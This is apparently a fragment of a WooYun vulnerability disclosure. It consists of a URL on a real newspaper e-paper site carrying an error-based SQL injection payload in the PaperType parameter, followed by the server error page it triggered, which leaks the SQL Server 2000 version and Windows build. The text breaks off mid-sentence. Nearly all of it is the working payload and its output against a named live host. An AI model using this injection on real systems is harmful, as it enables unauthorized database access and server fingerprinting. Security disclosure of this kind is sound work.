 http://epaper.lnd.com.cn/date_panel.aspx?PaperType=esrbb%27/*123*/and/*123*/1=(select/*123*/@@version)%20-
Server Error in '/' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the c
www.wooyun.org
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38